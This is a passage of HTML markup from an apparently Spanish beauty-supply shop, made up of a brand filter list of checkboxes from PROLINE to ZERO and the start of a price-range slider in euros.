												<span class="name">PROLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-246 no-matches cut">
			<label for="m-246" class="af-checkbox-label">
													<input type="checkbox" id="m-246" class="af checkbox" name="filters[m][0][]" value="246" data-url="proraso">
												<span class="name">PRORASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-11 no-matches cut">
			<label for="m-11" class="af-checkbox-label">
													<input type="checkbox" id="m-11" class="af checkbox" name="filters[m][0][]" value="11" data-url="prorraso">
												<span class="name">PRORRASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-159 no-matches cut">
			<label for="m-159" class="af-checkbox-label">
													<input type="checkbox" id="m-159" class="af checkbox" name="filters[m][0][]" value="159" data-url="pure-naturals">
												<span class="name">PURE NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-334 no-matches cut">
			<label for="m-334" class="af-checkbox-label">
													<input type="checkbox" id="m-334" class="af checkbox" name="filters[m][0][]" value="334" data-url="qmen">
												<span class="name">QMEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-372 no-matches cut">
			<label for="m-372" class="af-checkbox-label">
													<input type="checkbox" id="m-372" class="af checkbox" name="filters[m][0][]" value="372" data-url="queen-helene">
												<span class="name">QUEEN HELENE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-371 no-matches cut">
			<label for="m-371" class="af-checkbox-label">
													<input type="checkbox" id="m-371" class="af checkbox" name="filters[m][0][]" value="371" data-url="quimica-alemana">
												<span class="name">QUIMICA ALEMANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-119 no-matches cut">
			<label for="m-119" class="af-checkbox-label">
													<input type="checkbox" id="m-119" class="af checkbox" name="filters[m][0][]" value="119" data-url="rj">
												<span class="name">R&amp;J</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-368 no-matches cut">
			<label for="m-368" class="af-checkbox-label">
													<input type="checkbox" id="m-368" class="af checkbox" name="filters[m][0][]" value="368" data-url="racioppi">
												<span class="name">RACIOPPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-500 no-matches cut">
			<label for="m-500" class="af-checkbox-label">
													<input type="checkbox" id="m-500" class="af checkbox" name="filters[m][0][]" value="500" data-url="radhe-shyam">
												<span class="name">RADHE SHYAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-298 no-matches cut">
			<label for="m-298" class="af-checkbox-label">
													<input type="checkbox" id="m-298" class="af checkbox" name="filters[m][0][]" value="298" data-url="ragnar">
												<span class="name">RAGNAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-118 no-matches cut">
			<label for="m-118" class="af-checkbox-label">
													<input type="checkbox" id="m-118" class="af checkbox" name="filters[m][0][]" value="118" data-url="rbb">
												<span class="name">RBB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-293 no-matches cut">
			<label for="m-293" class="af-checkbox-label">
													<input type="checkbox" id="m-293" class="af checkbox" name="filters[m][0][]" value="293" data-url="real-natura">
												<span class="name">REAL NATURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-193 no-matches cut">
			<label for="m-193" class="af-checkbox-label">
													<input type="checkbox" id="m-193" class="af checkbox" name="filters[m][0][]" value="193" data-url="red-one">
												<span class="name">RED ONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-249 no-matches cut">
			<label for="m-249" class="af-checkbox-label">
													<input type="checkbox" id="m-249" class="af checkbox" name="filters[m][0][]" value="249" data-url="redken">
												<span class="name">REDKEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-196 no-matches cut">
			<label for="m-196" class="af-checkbox-label">
													<input type="checkbox" id="m-196" class="af checkbox" name="filters[m][0][]" value="196" data-url="refectocil">
												<span class="name">REFECTOCIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-168 no-matches cut">
			<label for="m-168" class="af-checkbox-label">
													<input type="checkbox" id="m-168" class="af checkbox" name="filters[m][0][]" value="168" data-url="refectoil">
												<span class="name">REFECTOIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-2 no-matches cut">
			<label for="m-2" class="af-checkbox-label">
													<input type="checkbox" id="m-2" class="af checkbox" name="filters[m][0][]" value="2" data-url="revlon">
												<span class="name">REVLON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-210 no-matches cut">
			<label for="m-210" class="af-checkbox-label">
													<input type="checkbox" id="m-210" class="af checkbox" name="filters[m][0][]" value="210" data-url="revlon-profesional">
												<span class="name">REVLON PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-319 no-matches cut">
			<label for="m-319" class="af-checkbox-label">
													<input type="checkbox" id="m-319" class="af checkbox" name="filters[m][0][]" value="319" data-url="revox">
												<span class="name">REVOX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-158 no-matches cut">
			<label for="m-158" class="af-checkbox-label">
													<input type="checkbox" id="m-158" class="af checkbox" name="filters[m][0][]" value="158" data-url="rich-naturals">
												<span class="name">RICH NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-117 no-matches cut">
			<label for="m-117" class="af-checkbox-label">
													<input type="checkbox" id="m-117" class="af checkbox" name="filters[m][0][]" value="117" data-url="ritocco">
												<span class="name">RITOCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-323 no-matches cut">
			<label for="m-323" class="af-checkbox-label">
													<input type="checkbox" id="m-323" class="af checkbox" name="filters[m][0][]" value="323" data-url="romeo-y-julieta">
												<span class="name">ROMEO Y JULIETA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-235 no-matches cut">
			<label for="m-235" class="af-checkbox-label">
													<input type="checkbox" id="m-235" class="af checkbox" name="filters[m][0][]" value="235" data-url="sabrina-azzi">
												<span class="name">SABRINA AZZI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-38 no-matches cut">
			<label for="m-38" class="af-checkbox-label">
													<input type="checkbox" id="m-38" class="af checkbox" name="filters[m][0][]" value="38" data-url="sabrina-decoraciones">
												<span class="name">SABRINA DECORACIONES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-290 no-matches cut">
			<label for="m-290" class="af-checkbox-label">
													<input type="checkbox" id="m-290" class="af checkbox" name="filters[m][0][]" value="290" data-url="sachajuan">
												<span class="name">SACHAJUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-203 no-matches cut">
			<label for="m-203" class="af-checkbox-label">
													<input type="checkbox" id="m-203" class="af checkbox" name="filters[m][0][]" value="203" data-url="saga">
												<span class="name">SAGA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-195 no-matches cut">
			<label for="m-195" class="af-checkbox-label">
													<input type="checkbox" id="m-195" class="af checkbox" name="filters[m][0][]" value="195" data-url="salerm">
												<span class="name">SALERM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-366 no-matches cut">
			<label for="m-366" class="af-checkbox-label">
													<input type="checkbox" id="m-366" class="af checkbox" name="filters[m][0][]" value="366" data-url="salon-line">
												<span class="name">SALON LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-265 no-matches cut">
			<label for="m-265" class="af-checkbox-label">
													<input type="checkbox" id="m-265" class="af checkbox" name="filters[m][0][]" value="265" data-url="salonpro">
												<span class="name">SALONPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-236 no-matches cut">
			<label for="m-236" class="af-checkbox-label">
													<input type="checkbox" id="m-236" class="af checkbox" name="filters[m][0][]" value="236" data-url="sara-simar">
												<span class="name">SARA SIMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-4 no-matches cut">
			<label for="m-4" class="af-checkbox-label">
													<input type="checkbox" id="m-4" class="af checkbox" name="filters[m][0][]" value="4" data-url="schwarzkopf">
												<span class="name">SCHWARZKOPF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-254 no-matches cut">
			<label for="m-254" class="af-checkbox-label">
													<input type="checkbox" id="m-254" class="af checkbox" name="filters[m][0][]" value="254" data-url="seb-man">
												<span class="name">SEB MAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-161 no-matches cut">
			<label for="m-161" class="af-checkbox-label">
													<input type="checkbox" id="m-161" class="af checkbox" name="filters[m][0][]" value="161" data-url="sebastian">
												<span class="name">SEBASTIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-16 no-matches cut">
			<label for="m-16" class="af-checkbox-label">
													<input type="checkbox" id="m-16" class="af checkbox" name="filters[m][0][]" value="16" data-url="semilac">
												<span class="name">SEMILAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-282 no-matches cut">
			<label for="m-282" class="af-checkbox-label">
													<input type="checkbox" id="m-282" class="af checkbox" name="filters[m][0][]" value="282" data-url="sempre-bella">
												<span class="name">SEMPRE BELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-145 no-matches cut">
			<label for="m-145" class="af-checkbox-label">
													<input type="checkbox" id="m-145" class="af checkbox" name="filters[m][0][]" value="145" data-url="sena-cosmetics">
												<span class="name">SENA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-36 no-matches cut">
			<label for="m-36" class="af-checkbox-label">
													<input type="checkbox" id="m-36" class="af checkbox" name="filters[m][0][]" value="36" data-url="she">
												<span class="name">SHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-289 no-matches cut">
			<label for="m-289" class="af-checkbox-label">
													<input type="checkbox" id="m-289" class="af checkbox" name="filters[m][0][]" value="289" data-url="shea-moisture">
												<span class="name">SHEA MOISTURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-171 no-matches cut">
			<label for="m-171" class="af-checkbox-label">
													<input type="checkbox" id="m-171" class="af checkbox" name="filters[m][0][]" value="171" data-url="sibel">
												<span class="name">SIBEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-365 no-matches cut">
			<label for="m-365" class="af-checkbox-label">
													<input type="checkbox" id="m-365" class="af checkbox" name="filters[m][0][]" value="365" data-url="silicon-mix">
												<span class="name">SILICON MIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-364 no-matches cut">
			<label for="m-364" class="af-checkbox-label">
													<input type="checkbox" id="m-364" class="af checkbox" name="filters[m][0][]" value="364" data-url="simone">
												<span class="name">SIMONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-219 no-matches cut">
			<label for="m-219" class="af-checkbox-label">
													<input type="checkbox" id="m-219" class="af checkbox" name="filters[m][0][]" value="219" data-url="sinelco">
												<span class="name">SINELCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-313 no-matches cut">
			<label for="m-313" class="af-checkbox-label">
													<input type="checkbox" id="m-313" class="af checkbox" name="filters[m][0][]" value="313" data-url="sir-fausto">
												<span class="name">SIR FAUSTO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-467 no-matches cut">
			<label for="m-467" class="af-checkbox-label">
													<input type="checkbox" id="m-467" class="af checkbox" name="filters[m][0][]" value="467" data-url="skala">
												<span class="name">SKALA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-198 no-matches cut">
			<label for="m-198" class="af-checkbox-label">
													<input type="checkbox" id="m-198" class="af checkbox" name="filters[m][0][]" value="198" data-url="skinniks">
												<span class="name">SKINNIKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-285 no-matches cut">
			<label for="m-285" class="af-checkbox-label">
													<input type="checkbox" id="m-285" class="af checkbox" name="filters[m][0][]" value="285" data-url="smokkin">
												<span class="name">SMOKKIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-157 no-matches cut">
			<label for="m-157" class="af-checkbox-label">
													<input type="checkbox" id="m-157" class="af checkbox" name="filters[m][0][]" value="157" data-url="special-blonde">
												<span class="name">SPECIAL BLONDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-524 no-matches cut">
			<label for="m-524" class="af-checkbox-label">
													<input type="checkbox" id="m-524" class="af checkbox" name="filters[m][0][]" value="524" data-url="steilish">
												<span class="name">STEILISH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-32 no-matches cut">
			<label for="m-32" class="af-checkbox-label">
													<input type="checkbox" id="m-32" class="af checkbox" name="filters[m][0][]" value="32" data-url="steinhart">
												<span class="name">STEINHART</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-330 no-matches cut">
			<label for="m-330" class="af-checkbox-label">
													<input type="checkbox" id="m-330" class="af checkbox" name="filters[m][0][]" value="330" data-url="sthauer">
												<span class="name">STHAUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-331 no-matches cut">
			<label for="m-331" class="af-checkbox-label">
													<input type="checkbox" id="m-331" class="af checkbox" name="filters[m][0][]" value="331" data-url="stylecraft">
												<span class="name">STYLECRAFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-74 no-matches cut">
			<label for="m-74" class="af-checkbox-label">
													<input type="checkbox" id="m-74" class="af checkbox" name="filters[m][0][]" value="74" data-url="styler">
												<span class="name">STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-363 no-matches cut">
			<label for="m-363" class="af-checkbox-label">
													<input type="checkbox" id="m-363" class="af checkbox" name="filters[m][0][]" value="363" data-url="styletek">
												<span class="name">STYLETEK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-51 no-matches cut">
			<label for="m-51" class="af-checkbox-label">
													<input type="checkbox" id="m-51" class="af checkbox" name="filters[m][0][]" value="51" data-url="styling-blade">
												<span class="name">STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-362 no-matches cut">
			<label for="m-362" class="af-checkbox-label">
													<input type="checkbox" id="m-362" class="af checkbox" name="filters[m][0][]" value="362" data-url="sugarbearhair">
												<span class="name">SUGARBEARHAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-59 no-matches cut">
			<label for="m-59" class="af-checkbox-label">
													<input type="checkbox" id="m-59" class="af checkbox" name="filters[m][0][]" value="59" data-url="sunlake">
												<span class="name">SUNLAKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-5 no-matches cut">
			<label for="m-5" class="af-checkbox-label">
													<input type="checkbox" id="m-5" class="af checkbox" name="filters[m][0][]" value="5" data-url="system-color">
												<span class="name">SYSTEM COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-361 no-matches cut">
			<label for="m-361" class="af-checkbox-label">
													<input type="checkbox" id="m-361" class="af checkbox" name="filters[m][0][]" value="361" data-url="tangle-teezer">
												<span class="name">TANGLE TEEZER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-138 no-matches cut">
			<label for="m-138" class="af-checkbox-label">
													<input type="checkbox" id="m-138" class="af checkbox" name="filters[m][0][]" value="138" data-url="tassel">
												<span class="name">TASSEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-360 no-matches cut">
			<label for="m-360" class="af-checkbox-label">
													<input type="checkbox" id="m-360" class="af checkbox" name="filters[m][0][]" value="360" data-url="tcb">
												<span class="name">TCB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-134 no-matches cut">
			<label for="m-134" class="af-checkbox-label">
													<input type="checkbox" id="m-134" class="af checkbox" name="filters[m][0][]" value="134" data-url="techline">
												<span class="name">TECHLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-120 no-matches cut">
			<label for="m-120" class="af-checkbox-label">
													<input type="checkbox" id="m-120" class="af checkbox" name="filters[m][0][]" value="120" data-url="tempo">
												<span class="name">TEMPO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-247 no-matches cut">
			<label for="m-247" class="af-checkbox-label">
													<input type="checkbox" id="m-247" class="af checkbox" name="filters[m][0][]" value="247" data-url="tenax">
												<span class="name">TENAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-33 no-matches cut">
			<label for="m-33" class="af-checkbox-label">
													<input type="checkbox" id="m-33" class="af checkbox" name="filters[m][0][]" value="33" data-url="termix">
												<span class="name">TERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-40 no-matches cut">
			<label for="m-40" class="af-checkbox-label">
													<input type="checkbox" id="m-40" class="af checkbox" name="filters[m][0][]" value="40" data-url="tessiline">
												<span class="name">TESSILINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-267 no-matches cut">
			<label for="m-267" class="af-checkbox-label">
													<input type="checkbox" id="m-267" class="af checkbox" name="filters[m][0][]" value="267" data-url="the-barber-profesional">
												<span class="name">THE BARBER PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-101 no-matches cut">
			<label for="m-101" class="af-checkbox-label">
													<input type="checkbox" id="m-101" class="af checkbox" name="filters[m][0][]" value="101" data-url="the-cosmetic-replubic">
												<span class="name">THE COSMETIC REPLUBIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-232 no-matches cut">
			<label for="m-232" class="af-checkbox-label">
													<input type="checkbox" id="m-232" class="af checkbox" name="filters[m][0][]" value="232" data-url="the-cosmetics-republic">
												<span class="name">THE COSMETICS REPUBLIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-271 no-matches cut">
			<label for="m-271" class="af-checkbox-label">
													<input type="checkbox" id="m-271" class="af checkbox" name="filters[m][0][]" value="271" data-url="the-shave-factory">
												<span class="name">THE SHAVE FACTORY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-142 no-matches cut">
			<label for="m-142" class="af-checkbox-label">
													<input type="checkbox" id="m-142" class="af checkbox" name="filters[m][0][]" value="142" data-url="thuya">
												<span class="name">THUYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-357 no-matches cut">
			<label for="m-357" class="af-checkbox-label">
													<input type="checkbox" id="m-357" class="af checkbox" name="filters[m][0][]" value="357" data-url="tigi">
												<span class="name">TIGI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-530 no-matches cut">
			<label for="m-530" class="af-checkbox-label">
													<input type="checkbox" id="m-530" class="af checkbox" name="filters[m][0][]" value="530" data-url="tocobo">
												<span class="name">TOCOBO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-54 no-matches cut">
			<label for="m-54" class="af-checkbox-label">
													<input type="checkbox" id="m-54" class="af checkbox" name="filters[m][0][]" value="54" data-url="tondeo">
												<span class="name">TONDEO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-70 no-matches cut">
			<label for="m-70" class="af-checkbox-label">
													<input type="checkbox" id="m-70" class="af checkbox" name="filters[m][0][]" value="70" data-url="tornado">
												<span class="name">TORNADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-76 no-matches cut">
			<label for="m-76" class="af-checkbox-label">
													<input type="checkbox" id="m-76" class="af checkbox" name="filters[m][0][]" value="76" data-url="touch">
												<span class="name">TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-177 no-matches cut">
			<label for="m-177" class="af-checkbox-label">
													<input type="checkbox" id="m-177" class="af checkbox" name="filters[m][0][]" value="177" data-url="treet">
												<span class="name">TREET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-257 no-matches cut">
			<label for="m-257" class="af-checkbox-label">
													<input type="checkbox" id="m-257" class="af checkbox" name="filters[m][0][]" value="257" data-url="treet-platinum">
												<span class="name">TREET PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-359 no-matches cut">
			<label for="m-359" class="af-checkbox-label">
													<input type="checkbox" id="m-359" class="af checkbox" name="filters[m][0][]" value="359" data-url="trendy-hair">
												<span class="name">TRENDY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-132 no-matches cut">
			<label for="m-132" class="af-checkbox-label">
													<input type="checkbox" id="m-132" class="af checkbox" name="filters[m][0][]" value="132" data-url="turin">
												<span class="name">TURIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-72 no-matches cut">
			<label for="m-72" class="af-checkbox-label">
													<input type="checkbox" id="m-72" class="af checkbox" name="filters[m][0][]" value="72" data-url="twist">
												<span class="name">TWIST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-220 cut">
			<label for="m-220" class="af-checkbox-label">
													<input type="checkbox" id="m-220" class="af checkbox" name="filters[m][0][]" value="220" data-url="u-p-">
												<span class="name">U.P.</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-200 no-matches cut">
			<label for="m-200" class="af-checkbox-label">
													<input type="checkbox" id="m-200" class="af checkbox" name="filters[m][0][]" value="200" data-url="ufaes">
												<span class="name">UFAES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-491 no-matches cut">
			<label for="m-491" class="af-checkbox-label">
													<input type="checkbox" id="m-491" class="af checkbox" name="filters[m][0][]" value="491" data-url="umberto-giannini">
												<span class="name">UMBERTO GIANNINI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-131 no-matches cut">
			<label for="m-131" class="af-checkbox-label">
													<input type="checkbox" id="m-131" class="af checkbox" name="filters[m][0][]" value="131" data-url="unisex">
												<span class="name">UNISEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-42 no-matches cut">
			<label for="m-42" class="af-checkbox-label">
													<input type="checkbox" id="m-42" class="af checkbox" name="filters[m][0][]" value="42" data-url="uso-pro-">
												<span class="name">USO PRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-327 no-matches cut">
			<label for="m-327" class="af-checkbox-label">
													<input type="checkbox" id="m-327" class="af checkbox" name="filters[m][0][]" value="327" data-url="valquer">
												<span class="name">VALQUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-534 no-matches cut">
			<label for="m-534" class="af-checkbox-label">
													<input type="checkbox" id="m-534" class="af checkbox" name="filters[m][0][]" value="534" data-url="varios">
												<span class="name">VARIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-358 no-matches cut">
			<label for="m-358" class="af-checkbox-label">
													<input type="checkbox" id="m-358" class="af checkbox" name="filters[m][0][]" value="358" data-url="vatika">
												<span class="name">VATIKA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-501 no-matches cut">
			<label for="m-501" class="af-checkbox-label">
													<input type="checkbox" id="m-501" class="af checkbox" name="filters[m][0][]" value="501" data-url="veg-liss">
												<span class="name">VEG LISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-156 no-matches cut">
			<label for="m-156" class="af-checkbox-label">
													<input type="checkbox" id="m-156" class="af checkbox" name="filters[m][0][]" value="156" data-url="vibrant-reds">
												<span class="name">VIBRANT REDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-17 no-matches cut">
			<label for="m-17" class="af-checkbox-label">
													<input type="checkbox" id="m-17" class="af checkbox" name="filters[m][0][]" value="17" data-url="victoria-vyns">
												<span class="name">VICTORIA VYNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-469 no-matches cut">
			<label for="m-469" class="af-checkbox-label">
													<input type="checkbox" id="m-469" class="af checkbox" name="filters[m][0][]" value="469" data-url="vv-pharm-foot">
												<span class="name">VV PHARM FOOT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-315 no-matches cut">
			<label for="m-315" class="af-checkbox-label">
													<input type="checkbox" id="m-315" class="af checkbox" name="filters[m][0][]" value="315" data-url="wad-profesional-beauty">
												<span class="name">WAD PROFESIONAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-18 no-matches cut">
			<label for="m-18" class="af-checkbox-label">
													<input type="checkbox" id="m-18" class="af checkbox" name="filters[m][0][]" value="18" data-url="wahl">
												<span class="name">WAHL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-56 no-matches cut">
			<label for="m-56" class="af-checkbox-label">
													<input type="checkbox" id="m-56" class="af checkbox" name="filters[m][0][]" value="56" data-url="waterproof">
												<span class="name">WATERPROOF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-86 no-matches cut">
			<label for="m-86" class="af-checkbox-label">
													<input type="checkbox" id="m-86" class="af checkbox" name="filters[m][0][]" value="86" data-url="wax">
												<span class="name">WAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-356 no-matches cut">
			<label for="m-356" class="af-checkbox-label">
													<input type="checkbox" id="m-356" class="af checkbox" name="filters[m][0][]" value="356" data-url="wedo">
												<span class="name">WEDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-503 no-matches cut">
			<label for="m-503" class="af-checkbox-label">
													<input type="checkbox" id="m-503" class="af checkbox" name="filters[m][0][]" value="503" data-url="weelko">
												<span class="name">WEELKO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-3 no-matches cut">
			<label for="m-3" class="af-checkbox-label">
													<input type="checkbox" id="m-3" class="af checkbox" name="filters[m][0][]" value="3" data-url="wella">
												<span class="name">WELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-227 no-matches cut">
			<label for="m-227" class="af-checkbox-label">
													<input type="checkbox" id="m-227" class="af checkbox" name="filters[m][0][]" value="227" data-url="wella-profesional">
												<span class="name">WELLA PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-353 no-matches cut">
			<label for="m-353" class="af-checkbox-label">
													<input type="checkbox" id="m-353" class="af checkbox" name="filters[m][0][]" value="353" data-url="wella-sp">
												<span class="name">WELLA SP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-69 no-matches cut">
			<label for="m-69" class="af-checkbox-label">
													<input type="checkbox" id="m-69" class="af checkbox" name="filters[m][0][]" value="69" data-url="wet-brush">
												<span class="name">WET BRUSH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-350 no-matches cut">
			<label for="m-350" class="af-checkbox-label">
													<input type="checkbox" id="m-350" class="af checkbox" name="filters[m][0][]" value="350" data-url="wet-brush-pro">
												<span class="name">WET BRUSH PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-506 no-matches cut">
			<label for="m-506" class="af-checkbox-label">
													<input type="checkbox" id="m-506" class="af checkbox" name="filters[m][0][]" value="506" data-url="wet-brush-retail">
												<span class="name">WET BRUSH RETAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-166 no-matches cut">
			<label for="m-166" class="af-checkbox-label">
													<input type="checkbox" id="m-166" class="af checkbox" name="filters[m][0][]" value="166" data-url="wimpern">
												<span class="name">WIMPERN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-217 no-matches cut">
			<label for="m-217" class="af-checkbox-label">
													<input type="checkbox" id="m-217" class="af checkbox" name="filters[m][0][]" value="217" data-url="wimpernwelle">
												<span class="name">WIMPERNWELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-125 no-matches cut">
			<label for="m-125" class="af-checkbox-label">
													<input type="checkbox" id="m-125" class="af checkbox" name="filters[m][0][]" value="125" data-url="woodys">
												<span class="name">WOODYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-240 no-matches cut">
			<label for="m-240" class="af-checkbox-label">
													<input type="checkbox" id="m-240" class="af checkbox" name="filters[m][0][]" value="240" data-url="240-woodys">
												<span class="name">WOODY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-329 no-matches cut">
			<label for="m-329" class="af-checkbox-label">
													<input type="checkbox" id="m-329" class="af checkbox" name="filters[m][0][]" value="329" data-url="xanitaliapro">
												<span class="name">XANITALIAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-234 no-matches cut">
			<label for="m-234" class="af-checkbox-label">
													<input type="checkbox" id="m-234" class="af checkbox" name="filters[m][0][]" value="234" data-url="xtreme">
												<span class="name">XTREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-349 no-matches cut">
			<label for="m-349" class="af-checkbox-label">
													<input type="checkbox" id="m-349" class="af checkbox" name="filters[m][0][]" value="349" data-url="yari">
												<span class="name">YARI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-155 no-matches cut">
			<label for="m-155" class="af-checkbox-label">
													<input type="checkbox" id="m-155" class="af checkbox" name="filters[m][0][]" value="155" data-url="ys-park">
												<span class="name">YS PARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-66 no-matches cut">
			<label for="m-66" class="af-checkbox-label">
													<input type="checkbox" id="m-66" class="af checkbox" name="filters[m][0][]" value="66" data-url="zero">
												<span class="name">ZERO</span>
				<span class="count">0</span>			</label>
								</li>
		</ul>
	
								</div>
									<a href="#" class="toggle-cut-off" data-cut="5">
						<span class="more">más...</span>
						<span class="less">menos</span>
					</a>
							</div>
															<div class="af_filter clearfix p has-slider" data-key="p" data-url="precio" data-type="4">
				<div class="af_subtitle toggle-content">
					Precio
				</div>
				<div class="af_filter_content">
													<div class="p_slider af-slider" data-url="precio" data-type="p">
						<div class="slider-bar" data-step="1"></div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][0][from]" value="7.6" >
								<input type="hidden" id="p_min" name="sliders[p][0][min]" value="7.6" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][0][to]" value="48.55">
